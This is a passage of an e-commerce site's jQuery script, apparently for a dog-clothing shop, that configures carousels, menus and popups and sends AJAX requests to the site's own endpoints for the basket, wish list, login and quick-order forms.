	// Set active class to first thumbnail slides
	$('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

	// On before slide change match active thumbnail to current slide
	$('.slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
		var mySlideNumber = nextSlide;
		$('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
		$('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
	});
	$(".sidebar-slider .owl-carousel").owlCarousel({
        navigation: true,
        pagination: false,
        autoPlay: false,
        navigationText: false,
        items: 1,
        rewindNav: false,
        itemsDesktop: [1160, 1],
		itemsDesktopSmall: [979, 1],
		itemsTablet: [750, 2]

    });
	
	 $(".main-slider-item .owl-carousel").owlCarousel({
	        navigation: false,
	        pagination: true,
	        singleItem: true,
	        autoPlay: true,
	        autoPlay: 9000,
	        rewindNav: false,
	        navigationText: false,
	        autoHeight: true
	    });
	 
	 $(".product-slider .owl-carousel").owlCarousel({
	        items: 4,
	        itemsDesktop: [1100, 3],
	        itemsTablet: [500,2], 
			itemsMobile: [300, 1],
	        rewindNav: false,
	        navigation: true,
	        pagination: true,
	        navigationText: false,
	        autoHeight: false
	    });
})


$(function() {

try{
	$(".breed-slider .owl-carousel").owlCarousel({
        items:5,
        itemsDesktop: [1100, 4],
        itemsTablet: [500,2], 
		itemsMobile: [300, 1],
        rewindNav: false,
        navigation: true,
        pagination: true,
        navigationText: false,
        autoHeight: false
    });
}catch(e){}
 
    var sync1cl = $(".owl-carousel-sync1");
    var sync2cl = $(".owl-carousel-sync2");
    try{
    sync1cl.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        navigation: true,
        pagination: false,
        afterAction: syncPositionCl,
        responsiveRefreshRate: 200,
        rewindNav: false,
        autoHeight: false,
        navigationText: false,
    });
    }catch(e){}
        try{
    sync2cl.owlCarousel({
        items: 4,
        itemsDesktop: [1160, 4],
        itemsDesktopSmall: [979, 3],
        itemsTablet: [790, 5],
        itemsMobile : [750, 3],
        rewindNav: false,
        navigation: false,
        pagination: false,
        navigationText: false,
        autoHeight: false,
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
        }catch(e){}

    function syncPositionCl(el) {
        var current = this.currentItem;
        $(".owl-carousel-sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($(".owl-carousel-sync2").data("owlCarousel") !== undefined) {
            center2(current)
        }
    }

    $(".owl-carousel-sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1cl.trigger("owl.goTo", number);
    });

    function center2(number) {
        var sync2visible = sync2cl.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }

        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2cl.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2cl.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2cl.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2cl.trigger("owl.goTo", num - 1)
        }

    }






	var sync1 = $("#sync1");
    var sync2 = $("#sync2");
    try{
    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        navigation: true,
        pagination: false,
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
        autoHeight: true,
        navigationText: false,
        rewindNav: false
    });
}catch(e){}
    try{
    sync2.owlCarousel({
       	items: 4,
        itemsDesktop: [1160, 4],
		itemsDesktopSmall: [979, 3],
		itemsTablet: [790, 5],
		itemsMobile : [750, 3],
        navigation: false,
        pagination: false,
		navigationText: false,
        autoHeight: true,
        rewindNav: false,
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
}catch(e){}

    function syncPosition(el) {
        var current = this.currentItem;
        $("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }

    $("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });

    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }

        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }

    }
    $("body").append("<a href='#' class='up'></a>");
    $.fn.scrollToTop = function() {
        $(this).hide().removeAttr("href");
        if ($(window).scrollTop() != "0") {
            $(this).fadeIn("slow")
        }
        var scrollDiv = $(this);
        $(window).scroll(function() {
            if ($(window).scrollTop() == "0") {
                $(scrollDiv).fadeOut("slow")
            } else {
                $(scrollDiv).fadeIn("slow")
            }
        });
        $(this).click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, "slow")
        })
    }
    $(".up").scrollToTop();


    $('.filter-item input').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    /*
    $('.filter-item input').on('ifChecked', function(event){ 
    	//alert(event.type + ' callback');
    	console.log(event);
    	console.log(event.currentTarget);
    	$(this).click();
    	
    });
    */
    $('.product-radio input').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('#enter-remember').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('#remember-me').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('.status-check').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });

 
    $("nav .fix-nav-item").click(function(e) {
        $(this).toggleClass("open-menu").next("ul").stop(true, true).slideToggle();
        return false;
    });
    $(".sidebar-catalog-name-button-top").click(function(e) {

        if (!$(".sidebar-catalog-name").hasClass('open-catalog-menu')) $(".sidebar-catalog-name").addClass("open-catalog-menu");
        else if ($(".sidebar-catalog-name").hasClass('open-catalog-menu')) $(".sidebar-catalog-name").removeClass("open-catalog-menu");


        //$(".sidebar-catalog-name").toggleClass("open-catalog-menu");
        if ($(this).next(".sidebar-bg").css('display')=='block') $(this).next(".sidebar-bg").stop(true, true).css('display','none');
        else if ($(this).next(".sidebar-bg").css('display')=='none') $(this).next(".sidebar-bg").stop(true, true).css('display','block');

        //$(this).next(".sidebar-bg").stop(true, true).slideToggle();
        return false;
    });
	$(".sidebar-catalog-name-button-bottom").click(function(e) {
        $(".sidebar-catalog-name-button-top").trigger("click")
		return false;
    });
	$(".sidebar-menu > ul > li.dropdown> a").click(function(e) {
		$(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
		return false;
	});

//
//    $(".sidebar-menu > ul > #menu-taksy-cl > a, .sidebar-menu > ul > #menu-odezhda-dlya-taks > a").click(function(e) {
//        $(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
//        $('#menu-odezhda-dlya-sobak').toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        $('#menu-sobaki-cl').parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        //alert('WOW - taks');
//        return false;
//    });
//
//    $(".sidebar-menu > ul > #menu-sobaki-cl > a, .sidebar-menu > ul > #menu-odezhda-dlya-sobak > a").click(function(e) {
//        $(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
//        $('#menu-odezhda-dlya-taks').toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        //$('#menu-taksy').parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//       // alert('WOW - sobaken');
//        return false;
//    });

    $(".seen-button").click(function(e) {
        if ($(this).parents(".seen").hasClass("open-seen")) {
            $(".seen").stop(true, true).animate({
                "bottom": -100
            }).removeClass("open-seen")
        } else {
            $(".seen").stop(true, true).animate({
                "bottom": 0
            }).addClass("open-seen")
        }
        return false;
    });
	try{ $.ionTabs("#tabs_1, #tabs_2", {type: "storage"}); }catch(e){}

	$(".delivery-item-1").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic').attr('href',pic);
        $('#delivery_pic img').attr('src',pic);
    });

    $(".delivery-item-2").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic_2').attr('href',pic);
        $('#delivery_pic_2 img').attr('src',pic);
    });

    $(".delivery-item-3").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic_3').attr('href',pic);
        $('#delivery_pic_3 img').attr('src',pic);
    });


	$(".header-cart-block").hover(
	  function() {
		 $(this).find(".cart-hidden").addClass("header-cart-hover");
	  }, function() {
		$(this).find(".cart-hidden").removeClass("header-cart-hover");
	  }
	);


    $("#do-elem-delay").click(function() {
    	var isauth = $('#isauth').val();
    	var idProduct=$(this).attr('prod_delay');
    	
    	var isChecked = $("input[name=additional_sizes]").prop("checked");
    	var ms;
        Today = new Date();
        ms = Today.getMilliseconds();
    	var postdata = 'delay='+idProduct+'&h='+(ms)+'&additional='+isChecked;

    	if(isauth==1){
    		$.ajax({
                url: '/ajax/ajax_add_delay.php',
                data: postdata,
                dataType:'html',
                type: 'post',
                success: function(data) {
                	$('.b-shadow, #delay-success').fadeIn(450);
                }
            });

    	} else {
    		$('.b-shadow, #purchases-list').fadeIn(450);
    	}

    });


    $("#delay_submit").click(function(e) {
    	
    	var formSend=$('form[name=ask_delay]').serialize();
        var email = $('#delay_email').val();
        var delay = $('#do-elem-delay').attr('prod_delay');
        var isChecked = $("input[name=additional_sizes]").prop("checked");
        var pass = $('input[name=need-pass-block-input]').val();

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var postdata = 'delay='+delay+'&additional='+isChecked+'&email='+email+'&h='+(ms)+'&pass='+pass;

        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        if (regex.test(email)) {
            $.ajax({
                url: '/ajax/ajax_ask_delay.php',
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    ///$('.b-shadow, #delay-success').fadeIn(450);
                 //   $('#isauth').val('1');
                    var eData=$.parseJSON(data);
                    console.log(eData);
                    if(eData['ACTION']=='NEED_AUTH'){
                    	$('#need-pass-block').show();
                    	$('#remind_pass').show();
                    } else {
                    	if(eData['AUTHERR']==0){
                    		$('.error_auth').html();
                    		$('.error_auth').hide();
                    		$('#purchases-list').hide();
                    		$('.b-shadow, #delay-success').fadeIn(450);
                    		$('#isauth').val(1);
                    		$('#header-link-auth').html(eData['AUTHBLOCK']);
                    	} else {
                    		$('.error_auth').html(eData['AUTHERR']).show();
                    	}
                    }
                }
            });
        } else {
            $('#delay_email').addClass('form-error');
        }
       

    });



    $(".small-basket-minus-old").click(function(e) {
        var id = $(this).attr('data-id');

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&action=minus&h='+(ms);

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: loadtype,
            success: function(data){
                $('#small-basket-ajax').html(data);
                $.ajax({
                    url: '/ajax_basket_top.php',
                    data: '',
                    dataType: 'html',
                    type: loadtype,
                    success: function (data) {
                        $('#basket-top-total').html(data);
                    }
                });

                $.ajax({
                    url: '/detail/ajax_free_delivery_refresh.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#top-free-delivery').html(data);
                    },
                    error: function (data) {
                    }
                });
            }
        });
        return false;
    });

    $(".small-basket-plus-old").click(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        if (curquant+1<quantmax) {
            quant = curquant + 1;

            var url = '/ajax_small_basket.php';
            var loadtype = 'post';
            var postdata = 'id=' + id + '&action=plus&h=' + (ms);

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    $('#small-basket-ajax').html(data);
                    $.ajax({
                        url: '/ajax_basket_top.php',
                        data: '',
                        dataType: 'html',
                        type: loadtype,
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });
                }
            });
        } else {
            //$.fancybox.open('#wrong-quant-top');
            $('.b-shadow, #wrong-quant-top').fadeIn(450);
        }


        return false;
    });

    $(".small-basket-delete").click(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&action=delete&h='+(ms);

        //if (curquant-1>=1 ) {
            quant = curquant - 1;


            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {
                    $('#small-basket-ajax').html(data);

                    $.ajax({
                        url: '/detail/ajax_topbasket_refresh_total.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        },
                        error: function (data) {
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });

                }
            });
        //}


        return false;
    });

    $(".small-basket-delay").click(function(e) {

        var auth = $(this).attr('data-auth');
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;


        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();


        if (auth) {
            var wishId = $(this).attr('data-id');
            $('#wish-id-pop').val(wishId);
            //$.fancybox.open('#purchases-list-pop');
            $('.b-shadow, #purchases-list-pop').fadeIn(450);

        } else {


            var url = '/ajax_small_basket.php';
            var loadtype = 'post';
            var postdata = 'id=' + id + '&action=delay&h=' + (ms);

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {
                    $('#small-basket-ajax').html(data);

                    $.ajax({
                        url: '/detail/ajax_topbasket_refresh_total.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        },
                        error: function (data) {
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });
                }
            });
        }

        return false;
    });

    $(".small-basket-quant_old").change(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&quant='+quant+'&action=quant&h='+(ms);

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: loadtype,
            success: function(data){
                $('#small-basket-ajax').html(data);

                $.ajax({
                    url: '/detail/ajax_topbasket_refresh_total.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#basket-top-total').html(data);
                    },
                    error: function (data) {
                    }
                });

                $.ajax({
                    url: '/detail/ajax_free_delivery_refresh.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#top-free-delivery').html(data);
                    },
                    error: function (data) {
                    }
                });
            }
        });
        return false;
    });


    


    $('#gift500').click(function () {
        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var $form = $(this).parents('.form');
        //if( !$form.hasClass('no-checked') ) {
        var url = '/ajax_gift500.php';
        var loadtype = 'post';
        var postdata = 'gift500_name=' + $('#gift500_name').val() + '&gift500_email=' + $('#gift500_email').val()+'&h='+ms;

        $.ajax({
            url: url,
            data: postdata,
            dataType: 'html',
            type: loadtype,
            success: function (data) {
                $('#popup-gift500').html(data);
                $('.b-shadow-gift, #popup-gift500').fadeIn(450);
                //$.fancybox.open('#request_gift500', fancybox_popup);

            }
        });

        //}
        return false;
    });


    $('#buy-one-click-button').click(function () {
        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var id = $(this).attr('id_oneClick');
        var size = $('.product-item-hide-item-sizes .bx_active').attr('data-elem-onevalue');
        var color = $('.product-item-hide-item-colors .bx_active').attr('data-elem-onevalue');
        if ($('.product-radio .icheckbox_minimal').hasClass('checked')) var near = 1;
        var quant = parseInt($('#'+id+'_quantity').val());
        var phone = $('#phone').val();

        if (!phone) {
            //$.fancybox.open('#buy-one-click');
            $('.b-shadow, #buy-one-click').fadeIn(450);
        } else {

            var url = '/detail/ajax_buy_one_click.php';
          
            var postdata = 'id='+id+'&near=' + near + '&quant=' + quant + '&phone=' + phone+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    $('#buy-one-click-show').click();
                },
                error: function (data) {
                    $('#buy-one-click-error-show').click();
                }
            });

        }

        return false;
    });


    $('#do_order').click(function () {
        var phone = $('#phone').val();
        if (!phone) {
            //$.fancybox.open('#empty-phone');
            $('.b-shadow, #empty-phone').fadeIn(450);
            $('#phone').addClass('form-error');
        } else {
            //$.fancybox.open('#status');
            $('.b-shadow, #status').fadeIn(450);
            $('#new-pass').val('');

        }


        return false;
    });

    $('#do_order_auth').click(function () {
        var phone = $('#phone').val();
        if (!phone) {
            $('.b-shadow, #empty-phone').fadeIn(450);
            $('#phone').addClass('form-error');
            return false;
        }
    });

    $('#status-choosen').click(function () {
        $("#status-error").css('display','none');

        var statusNew = $("#status-new").parent('[class*="iradio_minimal"]').hasClass("checked");
        var statusOld = $("#status-old").parent('[class*="iradio_minimal"]').hasClass("checked");

        if (statusNew) {
            $('.b-shadow, #new_user').fadeIn(450);
        }

        if (statusOld) {
            $('.b-shadow, #enter').fadeIn(450);
        }

        if (!statusNew && !statusOld) {
            $("#status-error").css('display','block');
        }

        return false;
    });


    $('#new-continue').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var email = $('#new-email').val();
        var pass = $('#new-pass').val();
        if ($('#basket-pass-block').css('display')=='none') pass = '';

        if (!email) {
            $('#new-email').addClass('form-error');
        } else {
            var remember = $('#remember-me:checked').val();
            var phone = $('#phone').val();
            

            var url = '/basket/ajax_new_user.php';
            var loadtype = 'post';
            var postdata = 'email=' + email + '&pass='+ pass + '&remember=' + remember + '&phone=' + phone + '&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                    	checkOut();
                        //$.fancybox.close('#new_user');
                        //location.href = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon+'&h='+ms;
                    } else {
                        $('#new-email').addClass('form-error');
                        $('#new-pass').addClass('form-error');
                        $('#basket-pass-block').css('display','block');
                    }

                },
                error: function (data) {}
            });
            //$.fancybox.close('#status');
        }


        return false;
    });


    $('.ask-wish-email').click(function () {

        var wishId = $(this).attr('data-id');
        var fBas = $(this).attr('data-basket');
        if (fBas) $('#from-basket').val('1');
        $('#wish-id').val(wishId);
        //$.fancybox.open('#purchases-list');
        $('.b-shadow, #purchases-list').fadeIn(450);
    });

    $('#wish-enter').click(function () {

        var wishId = $('#wish-id').val();
        var wishEmail = $('#wish-email').val();
        var fromBasket = $('#from-basket').val();
        var wishPass = $('#wish-pass').val();

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        if (wishId && wishEmail) {

            var url = '/ajax_wish_list.php';
            var loadtype = 'post';
            var postdata = 'email=' + wishEmail + '&wishid=' + wishId + '&wishpass=' + wishPass+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data=='OK') {
                        //$.fancybox.close('#purchases-list');
                        //$.fancybox.open('#wish_list');
                        $('.b-shadow, #wish_list').fadeIn(450);

                        if (fromBasket==1) {
                            $('#from-basket').val('');
                            setTimeout(
                                function () {
                                    window.location = '/basket/?delay=' + wishId;
                                }, 1500
                            );
                        } else {
                            var url = '/detail/ajax_add_delay.php';
                            var loadtype = 'post';
                            var postdata = 'delay=' + wishId +'&offer_prop='+$('#wish-prod-id').val()+'&prod_id='+$('#wish-id-offer').val()+'&h='+ms;

                            $.ajax({
                                url: url,
                                data: postdata,
                                dataType: 'html',
                                type: loadtype,
                                success: function (data) {},
                                error: function (data) {}
                            });

                            $.ajax({
                                url: '/ajax_auth_update.php',
                                data: '',
                                dataType: 'html',
                                type: 'post',
                                success: function (data) {
                                    $('#header-link-auth').html(data);
                                }
                            });
                        }

                        //window.location = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon;
                    } else if (data=='EXISTS') {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','block');
                    } else if (data=='PASSERROR') {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','block');
                    } else {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','none');
                    }

                },
                error: function (data) {}
            });

            $('#from-basket').val('');
        } else {
            $('#wish-email').addClass('form-error');
        }
        return false;

    });


    $('#wish-enter-pop').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var wishId = $('#wish-id-pop').val();
        var wishEmail = $('#wish-email-pop').val();

        if (wishId && wishEmail) {

            var url = '/ajax_wish_list.php';
            var loadtype = 'post';
            var postdata = 'email=' + wishEmail + '&wishid=' + wishId+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                        //$.fancybox.close('#purchases-list-pop');
                        $('.b-shadow, #wish_list').fadeIn(450);

                        //$.fancybox.open('#wish_list');
                        $('#from-basket').val('');

                        var ms;
                        Today = new Date();
                        ms = Today.getMilliseconds();

                        var url = '/ajax_small_basket.php';
                        var loadtype = 'post';
                        var postdata = 'id=' + wishId + '&action=delay&h=' + (ms);

                        $.ajax({
                            url: url,
                            data: postdata,
                            dataType: 'html',
                            type: loadtype,
                            success: function (data) {
                                $('#small-basket-ajax').html(data);

                                $.ajax({
                                    url: '/detail/ajax_topbasket_refresh_total.php',
                                    data: '',
                                    dataType: 'html',
                                    type: 'post',
                                    success: function (data) {
                                        $('#basket-top-total').html(data);
                                    },
                                    error: function (data) {
                                    }
                                });

                                $.ajax({
                                    url: '/detail/ajax_free_delivery_refresh.php',
                                    data: '',
                                    dataType: 'html',
                                    type: 'post',
                                    success: function (data) {
                                        $('#top-free-delivery').html(data);
                                    },
                                    error: function (data) {
                                    }
                                });
                            }
                        });

                    } else {
                        $('#wish-email-pop').addClass('form-error');
                    }

                },
                error: function (data) {}
            });

            $('#from-basket').val('');
        } else {
            $('#wish-email-pop').addClass('form-error');
        }
        return false;

    });





    $('#basket-enter').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var email = $('#enter-email').val();
        var pass = $('#enter-pass').val();
        var remember = $("#enter-remember").parent('[class*="icheckbox_minimal"]').hasClass("checked");
        if (remember) remember = 'Y';

        if (!email) $('#enter-email').addClass('form-error');
        if (!pass) $('#enter-pass').addClass('form-error');


        if (email && pass) {
            var phone = $('#phone').val();
            var coupon = $('#coupon').val();

            var url = '/basket/ajax_login.php';
            var loadtype = 'post';
            var postdata = 'email=' + email + '&pass=' + pass + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                        //$.fancybox.close('#enter');
                        location.href = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon + '&h='+ms;
                    } else {
                        $('#enter-email').addClass('form-error');
                        $('#enter-pass').addClass('form-error');
                    }

                },
                error: function (data) {}
            });
            //$.fancybox.close('#status');
        }


        return false;
    });


    $('.product-show-popup').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var id = $(this).attr('data-id');
        var url = '/basket/ajax_detail.php';
        var loadtype = 'post';
        var postdata = 'id=' + id+'&ms='+ms;

        $.ajax({
            url: url,
            data: postdata,
            dataType: 'html',
            type: loadtype,
            success: function (data) {
                $('#product-popup-show').html(data);
                $('.b-shadow, #product-popup-show').fadeIn(450);
            },
            error: function (data) {}
        });
        return false;
    });


    $('#recalc-basket').click(function () {
        var coupon_link = '';
        var phone_link = '';
        var coupon = $('#coupon').val();
        var phone = $('#phone').val();
        if (coupon) coupon_link = 'coupon='+coupon+'&';
        if (phone) phone_link = 'phone='+phone+'&';

        window.location = '/basket/?'+coupon_link+phone_link;
    });


    if ($("body").width() < 640) {
        $(".product .item .fancybox").click(function(e) {
            return false;
        });
    }



    try{ $.ionTabs(".ionTabs-product", {type: "none"}); }catch(e){}
    try{ $(".phone-mask").mask("+7 (999) 999-99-99?9"); }catch(e){}


    $(".product-slider .product-item-wrap").hover(
        function() {
            $(this).parents(".product-slider").addClass("product-slider-hover")
        }, function() {
            $(this).parents(".product-slider").removeClass("product-slider-hover")
        }
    );


    try{ $('.custom-input').jfilestyle(); }catch(e){}



    $('.fancybox').click(function(event) {
        event.preventDefault();
        var target=$(this).attr('data-href');
        var chk_action=$(this).attr('form');
        console.log(chk_action);
        switch (chk_action) {
		case 'request_call':
			var formName=$(this).attr('form');

        	$.ajax({
				type : "POST",
				url : '/ajax/ajax_callback.php',
				data : 'action='+formName,
				success : function(jsondata) {
					$('#'+formName).html(jsondata);
					$(".phone-mask").mask("+7 (999) 999-99-99?9");
					$('.b-shadow, #'+formName).fadeIn(450);
				}
			});
			break;
		case 'request_gift500':
			var formName=$(this).attr('form');

        	$.ajax({
				type : "POST",
				url : '/ajax/ajax_gift500.php',
				data : 'action='+formName,
				success : function(jsondata) {
					$('#'+formName).html(jsondata);
					$(".phone-mask").mask("+7 (999) 999-99-99?9");
					$('.b-shadow-gift, #'+formName).fadeIn(450);
				}
			});
			break;
			
		case 'text_popup':
			$('.b-shadow, #'+chk_action).fadeIn(450);
		break;
		
		default:
			break;
		}
       
      
    });


    


    $('.b-shadow').click(function(event) {
        if($(event.target).closest('.popup').length===0) {
            $('.b-shadow, .popup').fadeOut(450);
        }
    });

    $('#Button__Tabs_Group_name__Tab_1_name').click(function(event) {
        $('#set_toggler').css('display','block');
        $('#similar_toggler').css('display','block');
    });
    $('#Button__Tabs_Group_name__Tab_2_name').click(function(event) {
        $('#set_toggler').css('display','none');
        $('#similar_toggler').css('display','none');
    });

    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Opera Mini/i.test(navigator.userAgent) ) {
    	
    	if($(window).width()<=840){
    		$('.sidebar-bg').css('height', ($(window).height() - 64));
    		console.log('resize true 840');
    	}
        if ($(window).height()<700) {
            if ($(window).scrollTop() > 130) {
                $('.header').addClass('fixed');
                $('.sidebar').addClass('fixed');
            } else {
                $('.header').removeClass('fixed');
